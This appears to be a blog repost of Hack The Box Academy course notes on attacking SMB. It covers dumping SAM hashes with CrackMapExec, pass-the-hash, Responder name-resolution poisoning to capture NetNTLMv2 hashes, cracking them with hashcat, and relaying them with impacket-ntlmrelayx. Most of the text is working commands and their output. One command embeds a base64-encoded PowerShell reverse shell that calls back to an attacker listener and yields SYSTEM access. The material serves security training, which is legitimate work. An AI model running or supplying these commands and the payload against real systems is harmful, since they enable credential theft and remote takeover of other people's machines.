SMB         10.10.110.21 445    WIN10BOX  WIN10BOX\demouser                logon_server: WIN10BOX
Extract Hashes from SAM Database
The Security Account Manager (SAM) is a database file that stores users' passwords. It can be used to authenticate local and remote users. If we get administrative privileges on a machine, we can extract the SAM database hashes for different purposes:
Authenticate as another user.
Password Cracking, if we manage to crack the password, we can try to reuse the password for other services or accounts.
Pass The Hash. We will discuss it later in this section.
khoafrancisco@htb[/htb]$ crackmapexec smb 10.10.110.17 -u administrator -p 'Password123!' --sam

SMB         10.10.110.17 445    WIN7BOX  [*] Windows 10.0 Build 18362 (name:WIN7BOX) (domain:WIN7BOX) (signing:False) (SMBv1:False)
SMB         10.10.110.17 445    WIN7BOX  [+] WIN7BOX\administrator:Password123! (Pwn3d!)
SMB         10.10.110.17 445    WIN7BOX  [+] Dumping SAM hashes
SMB         10.10.110.17 445    WIN7BOX  Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
SMB         10.10.110.17 445    WIN7BOX  Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.10.110.17 445    WIN7BOX  DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.10.110.17 445    WIN7BOX  WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5717e1619e16b9179ef2e7138c749d65:::
SMB         10.10.110.17 445    WIN7BOX  jurena:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
SMB         10.10.110.17 445    WIN7BOX  demouser:1002:aad3b435b51404eeaad3b435b51404ee:4c090b2a4a9a78b43510ceec3a60f90b:::
SMB         10.10.110.17 445    WIN7BOX  [+] Added 6 SAM hashes to the database
Pass-the-Hash (PtH)
If we manage to get an NTLM hash of a user, and if we cannot crack it, we can still use the hash to authenticate over SMB with a technique called Pass-the-Hash (PtH). PtH allows an attacker to authenticate to a remote server or service using the underlying NTLM hash of a user's password instead of the plaintext password. We can use a PtH attack with any Impackettool, SMBMap, CrackMapExec, among other tools. Here is an example of how this would work with CrackMapExec:
khoafrancisco@htb[/htb]$ crackmapexec smb 10.10.110.17 -u Administrator -H 2B576ACBE6BCFDA7294D6BD18041B8FE

SMB         10.10.110.17 445    WIN7BOX  [*] Windows 10.0 Build 19041 (name:WIN7BOX) (domain:WIN7BOX) (signing:False) (SMBv1:False)
SMB         10.10.110.17 445    WIN7BOX  [+] WIN7BOX\Administrator:2B576ACBE6BCFDA7294D6BD18041B8FE (Pwn3d!)
Forced Authentication Attacks
We can also abuse the SMB protocol by creating a fake SMB Server to capture users' NetNTLM v1/v2 hashes.
The most common tool to perform such operations is the Responder. Responder is an LLMNR, NBT-NS, and MDNS poisoner tool with different capabilities, one of them is the possibility to set up fake services, including SMB, to steal NetNTLM v1/v2 hashes. In its default configuration, it will find LLMNR and NBT-NS traffic. Then, it will respond on behalf of the servers the victim is looking for and capture their NetNTLM hashes.
Let's illustrate an example to understand better how Responder works. Imagine we created a fake SMB server using the Responder default configuration, with the following command:
khoafrancisco@htb[/htb]$ responder -I <interface name>
When a user or a system tries to perform a Name Resolution (NR), a series of procedures are conducted by a machine to retrieve a host’s IP address by its hostname. On Windows machine, the procedure will roughly be as follows:
The hostname file share’s IP address is required.
The local host file (C:\Windows\System32\Drivers\etc\hosts) will be checked for suitable records.
If no records are found, the machine switches to the local DNS cache, which keeps track of configured.
If all else fails, the machine will issue a multicast query, requesting the IP address of the file share from machines on the network.
Suppose a user mistyped a shared folder’s name \\mysharefolder\ instead of \\mysharedfolder\. In that case, all name resolutions will fail because the name does not exist, and the machine will send a multicast query to all devices on the network, including us running our fake SMB server. This is a problem because no measures are taken to verify the integrity of the responses. Attackers can take advantage of this mechanism by listening in on such queries and spoofing responses, leading the victim to believe malicious servers are trustworthy. This trust is usually used to steal credentials.
khoafrancisco@htb[/htb]$ sudo responder -I ens33

                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|

           NBT-NS, LLMNR & MDNS Responder 3.0.6.0

  Author: Laurent Gaffie (laurent.gaffie@gmail.com)
  To kill this script hit CTRL-C

[+] Poisoners:
    LLMNR                      [ON]
    NBT-NS                     [ON]
    DNS/MDNS                   [ON]

[+] Servers:
    HTTP server                [ON]
    HTTPS server               [ON]
    WPAD proxy                 [OFF]
    Auth proxy                 [OFF]
    SMB server                 [ON]
    Kerberos server            [ON]
    SQL server                 [ON]
    FTP server                 [ON]
    IMAP server                [ON]
    POP3 server                [ON]
    SMTP server                [ON]
    DNS server                 [ON]
    LDAP server                [ON]
    RDP server                 [ON]
    DCE-RPC server             [ON]
    WinRM server               [ON]

[+] HTTP Options:
    Always serving EXE         [OFF]
    Serving EXE                [OFF]
    Serving HTML               [OFF]
    Upstream Proxy             [OFF]

[+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [OFF]
    Fingerprint hosts          [OFF]

[+] Generic Options:
    Responder NIC              [tun0]
    Responder IP               [10.10.14.198]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']

[+] Current Session Variables:
    Responder Machine Name     [WIN-2TY1Z1CIGXH]
    Responder Domain Name      [HF2L.LOCAL]
    Responder DCE-RPC Port     [48162]

[+] Listening for events...

[*] [NBT-NS] Poisoned answer sent to 10.10.110.17 for name WORKGROUP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.10.110.17 for name WORKGROUP (service: Browser Election)
[*] [MDNS] Poisoned answer sent to 10.10.110.17   for name mysharefoder.local
[*] [LLMNR]  Poisoned answer sent to 10.10.110.17 for name mysharefoder
[*] [MDNS] Poisoned answer sent to 10.10.110.17   for name mysharefoder.local
[SMB] NTLMv2-SSP Client   : 10.10.110.17
[SMB] NTLMv2-SSP Username : WIN7BOX\demouser
[SMB] NTLMv2-SSP Hash     : demouser::WIN7BOX:997b18cc61099ba2:3CC46296B0CCFC7A231D918AE1DAE521:0101000000000000B09B51939BA6D40140C54ED46AD58E890000000002000E004E004F004D00410054004300480001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D0042003100320008003000300000000000000000000000003000004289286EDA193B087E214F3E16E2BE88FEC5D9FF73197456C9A6861FF5B5D3330000000000000000
These captured credentials can be cracked using hashcat or relayed to a remote host to complete the authentication and impersonate the user.
All saved Hashes are located in Responder's logs directory (/usr/share/responder/logs/). We can copy the hash to a file and attempt to crack it using the hashcat module 5600.
Note: If you notice multiples hashes for one account this is because NTLMv2 utilizes both a client-side and server-side challenge that is randomized for each interaction. This makes it so the resulting hashes that are sent are salted with a randomized string of numbers. This is why the hashes don't match but still represent the same password.
khoafrancisco@htb[/htb]$ hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344386
* Bytes.....: 139921355
* Keyspace..: 14344386

ADMINISTRATOR::WIN-487IMQOIA8E:997b18cc61099ba2:3cc46296b0ccfc7a231d918ae1dae521:0101000000000000b09b51939ba6d40140c54ed46ad58e890000000002000e004e004f004d00410054004300480001000a0053004d0042003100320004000a0053004d0042003100320003000a0053004d0042003100320005000a0053004d0042003100320008003000300000000000000000000000003000004289286eda193b087e214f3e16e2be88fec5d9ff73197456c9a6861ff5b5d3330000000000000000:P@ssword

Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: ADMINISTRATOR::WIN-487IMQOIA8E:997b18cc61099ba2:3cc...000000
Time.Started.....: Mon Apr 11 16:49:34 2022 (1 sec)
Time.Estimated...: Mon Apr 11 16:49:35 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1122.4 kH/s (1.34ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 75776/14344386 (0.53%)
Rejected.........: 0/75776 (0.00%)
Restore.Point....: 73728/14344386 (0.51%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: compu -> kodiak1

Started: Mon Apr 11 16:49:34 2022
Stopped: Mon Apr 11 16:49:37 2022
The NTLMv2 hash was cracked. The password is P@ssword. If we cannot crack the hash, we can potentially relay the captured hash to another machine using impacket-ntlmrelayx or Responder MultiRelay.py. Let us see an example using impacket-ntlmrelayx.
First, we need to set SMB to OFF in our responder configuration file (/etc/responder/Responder.conf).
khoafrancisco@htb[/htb]$ cat /etc/responder/Responder.conf | grep 'SMB ='

SMB = Off
Then we execute impacket-ntlmrelayx with the option --no-http-server, -smb2support, and the target machine with the option -t. By default, impacket-ntlmrelayx will dump the SAM database, but we can execute commands by adding the option -c.
khoafrancisco@htb[/htb]$ impacket-ntlmrelayx --no-http-server -smb2support -t 10.10.110.146

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

<SNIP>

[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up WCF Server

[*] Servers started, waiting for connections

[*] SMBD-Thread-3: Connection from /ADMINISTRATOR@10.10.110.1 controlled, attacking target smb://10.10.110.146
[*] Authenticating against smb://10.10.110.146 as /ADMINISTRATOR SUCCEED
[*] SMBD-Thread-3: Connection from /ADMINISTRATOR@10.10.110.1 controlled, but there are no more targets left!
[*] SMBD-Thread-5: Connection from /ADMINISTRATOR@10.10.110.1 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xeb0432b45874953711ad55884094e9d4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92512f2605074cfc341a7f16e5fabf08:::
demouser:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1001:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Done dumping SAM hashes for host: 10.10.110.146
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
We can create a PowerShell reverse shell using https://www.revshells.com/, set our machine IP address, port, and the option Powershell #3 (Base64).
khoafrancisco@htb[/htb]$ impacket-ntlmrelayx --no-http-server -smb2support -t 192.168.220.146 -c 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADIAMgAwAC4AMQAzADMAIgAsADkAMAAwADEAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA'
Once the victim authenticates to our server, we poison the response and make it execute our command to obtain a reverse shell.
khoafrancisco@htb[/htb]$ nc -lvnp 9001

listening on [any] 9001 ...
connect to [10.10.110.133] from (UNKNOWN) [10.10.110.146] 52471

PS C:\Windows\system32> whoami;hostname

nt authority\system
WIN11BOX
RPC
In the Footprinting module, we discuss how to enumerate a machine using RPC. Apart from enumeration, we can use RPC to make changes to the system, such as:
Change a user's password.
Create a new domain user.
Create a new shared folder.
We also cover enumeration using RPC in the Active Directory Enumeration & Attacks module.
Keep in mind that some specific configurations are required to allow these types of changes through RPC. We can use the rpclient man page or SMB Access from Linux Cheat Sheet from the SANS Institute to explore this further.
About the author
- Mình thích tìm hiểu công nghệ đặc biệt về lĩnh vực an toàn thông tin. Mình có ghi chú các bài này chủ yếu luyện tiếng Anh và đọc thêm. Cảm ơn mọi người đã quan tâm và đón đọc. Nếu có góp ý gì xin hãy liên lạc với mình nhé!
Comments
Join the discussionNo comments yet. Be the first to comment.